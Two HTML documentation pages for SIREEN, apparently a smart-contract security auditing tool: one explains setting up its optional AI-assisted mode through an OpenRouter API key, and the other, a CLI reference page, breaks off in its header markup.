

<file: docs/ai-mode.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>AI-Assisted Mode — SIREEN Documentation</title>
  <meta name="description" content="Enable optional AI-assisted hypothesis generation in SIREEN using a free OpenRouter API key.">
  <link rel="canonical" href="https://www.gaolaif.org/docs/ai-mode">

  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="AI-Assisted Mode — SIREEN Documentation">
  <meta property="og:description" content="Enable optional AI-assisted hypothesis generation in SIREEN using a free OpenRouter API key.">
  <meta property="og:url" content="https://www.gaolaif.org/docs/ai-mode">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="AI-Assisted Mode — SIREEN Documentation">
  <meta name="twitter:description" content="Enable optional AI-assisted hypothesis generation in SIREEN using a free OpenRouter API key.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">
  <link rel="icon" href="/icon.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header p { max-width: 640px; font-size: 1.1rem; color: var(--text-secondary); }

    .doc-grid {
      display: grid;
      grid-template-columns: 240px 1fr;
      gap: 48px;
      margin-top: 30px;
    }
    .sidebar {
      border-right: 1px solid var(--border-subtle);
      padding-right: 24px;
    }
    .sidebar h2 {
      font-size: 0.72rem;
      font-weight: 600;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--text-secondary);
      margin: 24px 0 10px;
    }
    .sidebar h2:first-child { margin-top: 0; }
    .sidebar a {
      display: block;
      color: var(--text-muted);
      font-size: 0.86rem;
      margin-bottom: 6px;
      padding: 4px 0;
      transition: color var(--transition-micro);
    }
    .sidebar a:hover { color: var(--accent); }
    .sidebar a.active { color: var(--accent); font-weight: 600; }

    .content h2 {
      margin: 48px 0 16px;
      color: var(--accent);
      border-bottom: 1px solid var(--border-subtle);
      padding-bottom: 10px;
    }
    .content h3 {
      margin: 28px 0 10px;
      font-size: 1.1rem;
      color: var(--text-primary);
    }

    main p a:not(.btn), main li a, main td a {
      text-decoration: underline;
      text-underline-offset: 2px;
      color: var(--accent);
    }
    main p a:not(.btn):hover, main li a:hover, main td a:hover {
      color: #33ddff;
    }

    ul, ol { color: var(--text-secondary); max-width: 780px; padding-left: 20px; }
    li { margin-bottom: 6px; }

    @media (max-width: 900px) {
      .doc-grid { grid-template-columns: 1fr; }
      .sidebar { border-right: none; border-bottom: 1px solid var(--border-subtle); padding-right: 0; padding-bottom: 20px; }
      .page-header { padding: 40px 0 16px; }
      table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="https://www.gaolaif.org/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/">Home</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs" class="active">Documentation</a>
          <a href="/sireen/download">Download</a>
          <a href="/guide">Guide</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/">Home</a>
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Documentation</div>
        <h1>AI-Assisted Mode</h1>
        <p>SIREEN works fully offline with heuristic analysis. Enabling AI-assisted mode adds optional LLM-powered hypothesis exploration — but every AI suggestion still requires Forge verification before a finding is confirmed.</p>
      </div>

      <div class="doc-grid">
        <aside class="sidebar">
          <h2>Getting Started</h2>
          <a href="/guide">Quick Start</a>
          <a href="/docs/concepts">Concepts</a>
          <a href="/docs/cli">CLI Reference</a>
          <a href="/docs/ai-mode" class="active">AI Mode</a>

          <h2>Reference</h2>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </aside>

        <div class="content">
          <h2>What AI-Assisted Mode Does</h2>
          <ul>
            <li><b>Scans contract source</b> — The LLM reads the contract to understand its architecture, trust boundaries, and state transitions.</li>
            <li><b>Suggests hypotheses</b> — Proposes attack angles beyond the built-in heuristic patterns.</li>
            <li><b>Still requires verification</b> — Every AI-generated hypothesis goes through the same Forge verification pipeline as heuristic ones. No AI output is ever auto-confirmed.</li>
          </ul>

          <div class="callout callout-warning reveal">
            <b>Important</b>
            <p>AI-assisted mode is <strong>wired but unevaluated</strong> for hypothesis quality. The pipeline has been tested for connectivity, but we have not systematically measured whether AI-generated hypotheses produce better, worse, or different findings than heuristic-only mode. Use it experimentally and report your experience.</p>
          </div>

          <h2>Setup — Connect Any LLM API Key</h2>
          <p>SIREEN connects to LLMs through <a href="https://openrouter.ai" target="_blank" rel="noopener">OpenRouter</a>, which supports <strong>any API key</strong> you already have — free or paid. You are not locked into a single provider.</p>

          <h3>Step 1 — Get your API key</h3>
          <p>You have two options:</p>

          <div class="callout callout-info reveal">
            <b>Option A — Use an existing key (OpenAI, Anthropic, Google, DeepSeek, etc.)</b>
            <p>OpenRouter accepts keys from major providers. Sign in at <a href="https://openrouter.ai" target="_blank" rel="noopener">openrouter.ai</a>, link your existing provider key, and OpenRouter will route requests for you.</p>
          </div>

          <div class="callout callout-info reveal">
            <b>Option B — Create a free OpenRouter key</b>
            <ol>
              <li>Go to <a href="https://openrouter.ai" target="_blank" rel="noopener">openrouter.ai</a>.</li>
              <li>Sign up (email or OAuth).</li>
              <li>Navigate to <b>Keys</b> and create a new API key.</li>
              <li>Copy the key (starts with <code>sk-or-v1-</code>).</li>
            </ol>
            <p>No credit card is required. Free-tier models are used by default.</p>
          </div>

          <h3>Step 2 — Link your key to SIREEN</h3>
          <pre class="reveal">cd goalaif/gaolaif/backend
cp .env.example .env.local</pre>
          <p>Edit <code>.env.local</code> and paste your key:</p>
          <pre class="reveal">OPENROUTER_API_KEY=sk-or-v1-YOUR-KEY-HERE</pre>
          <p>Replace <code>YOUR-KEY-HERE</code> with your actual key. SIREEN reads this variable at runtime.</p>

          <h3>Step 3 — Verify the connection</h3>
          <pre class="reveal">sireen audit ./Contract.sol --json | grep reasoning_mode</pre>
          <p>Expected output: <code>"reasoning_mode": "LLM_ASSISTED"</code></p>
          <p>If you see <code>HEURISTIC</code>, the key was not read. Check that <code>.env.local</code> is in the correct directory and the variable name is exactly <code>OPENROUTER_API_KEY</code>.</p>

          <h2>Which Models Does SIREEN Use?</h2>
          <p>By default, SIREEN routes to free-tier models through OpenRouter:</p>
          <ul>
            <li><b>Scanner:</b> nvidia/nemotron-3-ultra-550b-a12b:free</li>
            <li><b>Attacker:</b> nvidia/nemotron-3-super-120b-a12b:free</li>
            <li><b>Verifier:</b> nvidia/nemotron-3.5-content-safety:free</li>
            <li><b>Judge:</b> nvidia/nemotron-3-super-120b-a12b:free</li>
            <li><b>Documenter:</b> cohere/north-mini-code:free</li>
          </ul>
          <p>If you link a paid provider key (OpenAI, Anthropic, etc.), OpenRouter will use your credited balance to route requests. You can also configure specific models in your SIREEN settings.</p>

          <div class="callout callout-tip reveal">
            <b>Privacy note</b>
            <p>Contract source is sent to OpenRouter's API (and then to the underlying LLM provider). Do not enable AI mode on contracts you are not authorized to share externally. For sensitive code, use heuristic-only mode.</p>
          </div>

          <h2>Troubleshooting</h2>
          <div class="reveal">
            <table>
              <tr><th>Problem</th><th>Fix</th></tr>
              <tr><td><code>reasoning_mode: HEURISTIC</code></td><td>Key not read. Check <code>.env.local</code> exists in <code>goalaif/gaolaif/backend/</code> and contains the correct key.</td></tr>
              <tr><td>HTTP 401 errors</td><td>Invalid or expired key. Regenerate at openrouter.ai.</td></tr>
              <tr><td>HTTP 429 errors</td><td>Rate limit hit. Wait a moment, or switch to a paid provider key for higher limits.</td></tr>
              <tr><td>Slow responses</td><td>Free-tier models have rate limits. Add delays between requests or link a paid provider key.</td></tr>
            </table>
          </div>
        </div>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>


<file: docs/cli.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>CLI Reference — SIREEN Documentation</title>
  <meta name="description" content="Complete CLI command reference for SIREEN: audit, audits, show, and report, with exit codes and environment variables.">
  <link rel="canonical" href="https://www.gaolaif.org/docs/cli">

  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="CLI Reference — SIREEN Documentation">
  <meta property="og:description" content="Complete CLI command reference for SIREEN: audit, audits, show, and report, with exit codes and environment variables.">
  <meta property="og:url" content="https://www.gaolaif.org/docs/cli">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="CLI Reference — SIREEN Documentation">
  <meta name="twitter:description" content="Complete CLI command reference for SIREEN: audit, audits, show, and report, with exit codes and environment variables.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">
  <link rel="icon" href="/icon.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header p { max-width: 640px; font-size: 1.1rem; color: var(--text-secondary); }

    .doc-grid {
      display: grid;
      grid-template-columns: 240px 1fr;
      gap: 48px;
      margin-top: 30px;
    }
    .sidebar {
      border-right: 1px solid var(--border-subtle);
      padding-right: 24px;
    }
    .sidebar h2 {
      font-size: 0.72rem;
      font-weight: 600;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--text-secondary);
      margin: 24px 0 10px;
    }
    .sidebar h2:first-child { margin-top: 0; }
    .sidebar a {
      display: block;
      color: var(--text-muted);
      font-size: 0.86rem;
      margin-bottom: 6px;
      padding: 4px 0;
      transition: color var(--transition-micro);
    }
    .sidebar a:hover { color: var(--accent); }
    .sidebar a.active { color: var(--accent); font-weight: 600; }

    .content h2 {
      margin: 48px 0 16px;
      color: var(--accent);
      border-bottom: 1px solid var(--border-subtle);
      padding-bottom: 10px;
    }
    .content h3 {
      margin: 28px 0 10px;
      font-size: 1.1rem;
      color: var(--text-primary);
    }

    main p a:not(.btn), main li a, main td a {
      text-decoration: underline;
      text-underline-offset: 2px;
      color: var(--accent);
    }
    main p a:not(.btn):hover, main li a:hover, main td a:hover {
      color: #33ddff;
    }

    @media (max-width: 900px) {
      .doc-grid { grid-template-columns: 1fr; }
      .sidebar { border-right: none; border-bottom: 1px solid var(--border-subtle); padding-right: 0; padding-bottom: 20px; }
      .page-header { padding: 40px 0 16px; }
      table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="https://www.gaolaif.org/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/">Home</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs" class="active">Documentation</a>
          <a href="/sireen/download">Download</a>
          <a href="/guide">Guide</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
